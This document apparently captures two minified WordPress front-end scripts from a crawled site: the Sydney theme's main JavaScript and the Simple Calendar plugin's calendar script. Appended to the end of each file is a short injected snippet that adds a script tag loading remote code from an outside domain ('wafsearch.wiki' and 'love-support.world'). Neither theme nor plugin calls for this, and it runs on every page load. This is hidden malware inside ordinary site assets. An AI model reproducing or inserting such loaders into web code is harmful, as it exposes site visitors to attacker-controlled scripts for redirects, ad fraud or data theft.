!function(n){"use strict";var i,a={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return a.Android()||a.BlackBerry()||a.iOS()||a.Opera()||a.Windows()}},s={iOS:function(){return navigator.userAgent.match(/iPad/i)},any:function(){return s.iOS()}};n(function(){var o,t,e;n(".slides-container .slide-item").addClass("sliderFix"),setTimeout(function(){n(".slides-container .slide-item").removeClass("sliderFix")},200),function(){function e(){n("#slideshow").imagesLoaded(function(){if(n(window).width()<=1024){var e=n(".slide-item:first-of-type").height();n(".sydney-hero-area, #slideshow").height(e)}else n(".sydney-hero-area").css("height","auto")})}n("#slideshow").length&&n("#slideshow").superslides({play:n("#slideshow").data("speed"),animation:"fade",pagination:!1}),"responsive"===n("#slideshow").data("mobileslider")&&(n(document).ready(e),n(window).resize(function(){setTimeout(function(){e()},50)})),n(function(){n('.mainnav a[href*="#"], a.roll-button[href*="#"], .smoothscroll[href*="#"], .smoothscroll a[href*="#"]').on("click",function(e){var i=this.hash,t=n(i);if(t.length)return e.preventDefault(),n("html, body").stop().animate({scrollTop:t.offset().top-70},900,"swing"),n("#mainnav-mobi").length&&n("#mainnav-mobi").hide(),!1})})}(),function(){if(n(".site-header").length){var i=n(".site-header").offset().top;n(window).on("load scroll",function(){var e=n(this).scrollTop();i<=e?(n(".site-header").addClass("fixed"),n("body").addClass("siteScrolled")):(n(".site-header").removeClass("fixed"),n("body").removeClass("siteScrolled")),107<=e?n(".site-header").addClass("float-header"):n(".site-header").removeClass("float-header")})}}(),n().owlCarousel&&n(".roll-testimonials").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:1,itemsDesktop:[3e3,1],itemsDesktopSmall:[1400,1],itemsTablet:[970,1],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!0,autoPlay:n(".roll-testimonials").data("autoplay")}),n().owlCarousel&&n(".roll-team:not(.roll-team.no-carousel)").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:3,itemsDesktopSmall:[1400,3],itemsTablet:[970,2],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!1,autoPlay:!1}),n(".roll-counter").on("on-appear",function(){n(this).find(".numb-count").each(function(){var e=parseInt(n(this).attr("data-to"));n(this).countTo({to:e})})}),n(".progress-bar").on("on-appear",function(){n(this).each(function(){var e=n(this).data("percent");n(this).find(".progress-animate").animate({width:e+"%"},3e3),n(this).parent(".roll-progress").find(".perc").addClass("show").animate({width:e+"%"},3e3)})}),n('[data-waypoint-active="yes"]').waypoint(function(){n(this).trigger("on-appear")},{offset:"90%",triggerOnce:!0}),n(window).on("load",function(){setTimeout(function(){n.waypoints("refresh")},100)}),o="desktop",n(window).on("load resize",function(){var e="desktop";if(matchMedia("only screen and (max-width: 1024px)").matches&&(e="mobile"),e!==o)if("mobile"===(o=e)){var i=n("#mainnav").attr("id","mainnav-mobi").hide(),t=n("#mainnav-mobi").find("li:has(ul)");n("#header").find(".header-wrap").after(i),t.children("ul").hide(),t.children("a").after('<span class="btn-submenu"></span>'),n(".btn-menu").removeClass("active")}else{var a=n("#mainnav-mobi").attr("id","mainnav").removeAttr("style");a.find(".submenu").removeAttr("style"),n("#header").find(".col-md-10").append(a),n(".btn-submenu").remove()}}),n(".btn-menu").on("click",function(){n("#mainnav-mobi").slideToggle(300),n(this).toggleClass("active")}),n(document).on("click","#mainnav-mobi li .btn-submenu",function(e){n(this).toggleClass("active").next("ul").slideToggle(300),e.stopImmediatePropagation()}),function(){function i(){if(n(".sydney-video.vid-lightbox .video-overlay").hasClass("popup-show")){var e=n(".sydney-video.vid-lightbox .video-overlay.popup-show");if(e.find("iframe").hasClass("yt-video"))var i=e.find("iframe").attr("src").replace("&autoplay=1","");else i=e.find("iframe").attr("src").replace("?autoplay=1","");e.find("iframe").attr("src",i),e.removeClass("popup-show")}}n(".toggle-popup").on("click",function(e){e.preventDefault(),n(this).siblings().addClass("popup-show");var i=n(this).siblings().find("iframe").attr("src");-1!==i.indexOf("youtube.com")?(n(this).siblings().find("iframe")[0].src+="&autoplay=1",n(this).siblings().find("iframe").addClass("yt-video")):-1!==i.indexOf("vimeo.com")&&(n(this).siblings().find("iframe")[0].src+="?autoplay=1",n(this).siblings().find("iframe").addClass("vimeo-video"))}),n(document).keyup(function(e){27==e.keyCode&&i()}),n(".sydney-video.vid-lightbox .video-overlay").on("click",function(){i()}),n(".sydney-video.vid-lightbox").parents(".panel-row-style").css({"z-index":"12",overflow:"visible"})}(),n("body").fitVids({ignore:".crellyslider-slider"}),n(".orches-animation").each(function(){var e=n(this),i=e.data("animation"),t=e.data("animation-delay"),a=e.data("animation-offset");e.css({"-webkit-animation-delay":t,"-moz-animation-delay":t,"animation-delay":t}),e.waypoint(function(){e.addClass("animated").addClass(i)},{triggerOnce:!0,offset:a})}),null!=s.any()&&n(".slides-container .slide-item").css("background-attachment","scroll"),n(".panel-row-style").each(function(){if(n(this).data("hascolor")&&n(this).find("h1,h2,h3,h4,h5,h6,a,.fa, div, span").css("color","inherit"),n(this).data("hasbg")&&n(this).data("overlay")){n(this).append('<div class="overlay"></div>');var e=n(this).data("overlay-color");n(this).find(".overlay").css("background-color",e)}}),n(".panel-grid .panel-widget-style").each(function(){var e=n(this).data("title-color"),i=n(this).data("headings-color");e&&n(this).find(".widget-title").css("color",e),i&&n(this).find("h1,h2,h3:not(.widget-title),h4,h5,h6,h3 a").css("color",i)}),null==(i=a.any())&&n(".panel-row-style, .slide-item").parallax("50%",.3),t=n(".project-wrap").data("portfolio-effect"),n(".project-item").children(".item-wrap").addClass("orches-animation"),n(".project-wrap").waypoint(function(e){n(".project-item").children(".item-wrap").each(function(e,i){setTimeout(function(){n(i).addClass("animated "+t)},150*e)})},{offset:"75%"}),n(".widget_fp_social a").attr("target","_blank"),n(window).scroll(function(){800<n(this).scrollTop()?n(".go-top").addClass("show"):n(".go-top").removeClass("show")}),n(".go-top").on("click",function(){return n("html, body").animate({scrollTop:0},1e3),!1}),n(".project-wrap").length&&n(".project-wrap").each(function(){var i=n(this),t=i.find(".project-filter").find("a"),e=function(e){e.isotope({filter:"*",itemSelector:".project-item",percentPosition:!0,animationOptions:{duration:750,easing:"liniar",queue:!1}})};i.children().find(".isotope-container").imagesLoaded(function(){e(i.children().find(".isotope-container"))}),n(window).load(function(){e(i.children().find(".isotope-container"))}),t.click(function(){var e=n(this).attr("data-filter");return t.removeClass("active"),n(this).addClass("active"),i.find(".isotope-container").isotope({filter:e,animationOptions:{duration:750,easing:"liniar",queue:!1}}),!1})}),i=a.iOS(),n(window).on("load",function(){n("#wp-custom-header").fitVids(),n(".fluid-width-video-wrapper + #wp-custom-header-video-button").find("i").removeClass("fa-play").addClass("fa-pause"),n(".fluid-width-video-wrapper + #wp-custom-header-video-button").on("click",function(){n(this).find("i").toggleClass("fa-play fa-pause")}),null!=i&&(n("#wp-custom-header-video-button").css("opacity","0"),n("#wp-custom-header-video").prop("controls",!0))}),e=n(".site-header").outerHeight(),n(".header-clone").css("height",e),n(window).resize(function(){var e=n(".site-header").outerHeight();n(".header-clone").css("height",e)}),n(".preloader").css("opacity",0),setTimeout(function(){n(".preloader").hide()},600)})}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.20
body_size: 1944
content:
/*! Simple Calendar - 3.1.20
 * https://simplecalendar.io
 * Copyright (c) Moonstone Media 2018
 * Licensed GPLv2+ */

!function(a,b,c){"use strict";jQuery(function(c){function d(a,b,d,e){a.each(function(a,f){var g=c(f),h=new Date(1e3*b);g.hasClass("simcal-prev")?(h=new Date(h.setMonth(h.getMonth(),1)),h.setDate(0),h.getTime()/1e3<=d?g.attr("disabled","disabled"):g.removeAttr("disabled")):(h=new Date(h.setMonth(h.getMonth()+1,1)),h.setDate(0),h.setHours(23),h.setMinutes(59),h.setSeconds(59),h.getTime()/1e3>=e?g.attr("disabled","disabled"):g.removeAttr("disabled"))})}function e(a,b,d,e,f,g){var h=b.find(".simcal-events-list-container"),i=h.data("prev"),j=h.data("next"),k=h.find("li.simcal-event:last").data("start");a.each(function(a,b){var h=c(b);f?h.hasClass("simcal-prev")?"prev"==f?i<=d&&g<=d&&h.attr("disabled","disabled"):h.removeAttr("disabled"):h.hasClass("simcal-next")&&("next"==f?(j>=e&&g>=e||k>=e)&&h.attr("disabled","disabled"):h.removeAttr("disabled")):h.hasClass("simcal-prev")?i<=d&&g<=d&&h.attr("disabled","disabled"):h.hasClass("simcal-next")&&(j>=e&&g>=e||k>=e)&&h.attr("disabled","disabled")})}function f(a){var b=c(a).find(".simcal-current"),d=c(a).find(".simcal-events-list-container"),e=d.data("heading-small"),f=d.data("heading-large"),g=c("<h3 />");a.width()<400?g.text(e):g.text(f),b.html(g)}function g(b){var d=c(b).find("> table"),e=d.find("thead"),f=e.find("th.simcal-week-day"),g=d.find("td.simcal-day > div"),h=d.find("ul.simcal-events"),i=h.find("> li > .simcal-event-title"),j=d.find(".simcal-events-toggle"),k=d.find("span.simcal-events-dots"),l=d.find(".simcal-tooltip-content"),m=d.find(".simcal-event-toggled"),n=d.data("event-bubble-trigger"),o=g.first().width();if(o<60){f.each(function(a,b){c(b).text(c(b).data("screen-small"))}),h.hide(),i.hide(),"undefined"!=j&&(j.hide(),"undefined"!=m&&m.show()),k.show(),n="click";var p=o-10+"px";g.css("min-height",p),d.find("span.simcal-events-dots:not(:empty)").css("min-height",p)}else o<=240?f.each(function(a,b){c(b).text(c(b).data("screen-medium"))}):f.each(function(a,b){c(b).text(c(b).data("screen-large"))}),h.show(),i.show(),"undefined"!=j&&(j.show(),"undefined"!=m&&m.hide()),k.hide(),g.css("min-height",o+"px");g.each(function(b,d){var e,f,g=c(d).find("span.simcal-events-dots"),h=c(d).find(".simcal-tooltip");o<60?(l.show(),e=g):(l.hide(),e=h),e.each(function(b,e){c(e).qtip({content:o<60?c(d).find("ul.simcal-events"):c(e).find("> .simcal-tooltip-content"),position:{my:"top center",at:"bottom center",target:c(e),viewport:!(o<60)||c(a),adjust:{method:"shift",scroll:!1}},style:{def:!1,classes:"simcal-default-calendar simcal-event-bubble"},show:{solo:!0,effect:!1,event:"hover"==n?"mouseenter":"click"},hide:{fixed:!0,effect:!1,event:"click"==n?"unfocus":"mouseleave",delay:100},events:{show:function(a,b){f&&f.id&&f.id!=b.id&&f.hide(),f=b}},overwrite:!1})})})}function h(){c(".simcal-events-toggle").each(function(a,b){var d=c(b).prev(".simcal-events"),e=d.find(".simcal-event-toggled"),f=c(b).find("i");c(b).on("click",function(){f.toggleClass("simcal-icon-rotate-180"),e.slideToggle()})})}c(".simcal-default-calendar").each(function(a,i){var j,k,l=c(i),m=l.data("calendar-id"),n=l.data("offset"),o=l.data("events-first"),p=l.data("calendar-end"),q=l.find(".simcal-calendar-head"),r=q.find(".simcal-nav-button"),s=l.find(".simcal-ajax-loader"),t=q.find(".simcal-current"),u=t.data("calendar-current"),v=t.find("span.simcal-current-month"),w=t.find("span.simcal-current-year"),x=b.tz(1e3*u,l.data("timezone"));l.hasClass("simcal-default-calendar-grid")?(k="simcal_default_calendar_draw_grid",j=new Date(x.year(),x.month()),d(r,j.getTime()/1e3,o,p)):(k="simcal_default_calendar_draw_list",e(r,l,o,p,!1,u),f(l)),r.on("click",function(){var a=c(this).hasClass("simcal-next")?"next":"prev";if("simcal_default_calendar_draw_grid"==k){var b,i,q,u=l.find(".simcal-month");"prev"==a?b=new Date(j.setMonth(j.getMonth()-1,1)):(b=new Date(j.setMonth(j.getMonth()+2,1)),b.setDate(0),b.setHours(23),b.setMinutes(59),b.setSeconds(59)),i=b.getMonth(),q=b.getFullYear(),c.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:k,month:i+1,year:q,id:m},beforeSend:function(){s.fadeToggle()},success:function(a){v.text(simcal_default_calendar.months.full[i]),w.text(q),t.attr("data-calendar-current",b.getTime()/1e3+n+1),d(r,b.getTime()/1e3,o,p),s.fadeToggle(),j=b,u.replaceWith(a.data),g(l,x),h()},error:function(a){console.log(a)}})}else{var x=l.find(".simcal-events-list-container"),y=x.data("prev"),z=x.data("next"),A="prev"==a?y:z;c.ajax({url:simcal_default_calendar.ajax_url,type:"POST",dataType:"json",cache:!1,data:{action:k,ts:A,id:m},beforeSend:function(){s.fadeToggle()},success:function(b){x.replaceWith(b.data),t.attr("data-calendar-current",A),f(l),e(r,l,o,p,a,A),s.fadeToggle(),h()},error:function(a){console.log(a)}})}})});var i=c(".simcal-default-calendar-grid");i.each(function(a,b){g(b),c(b).on("change",function(){g(this)})}),a.onresize=function(){i.each(function(a,b){g(b)})},h()})}(this,moment);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);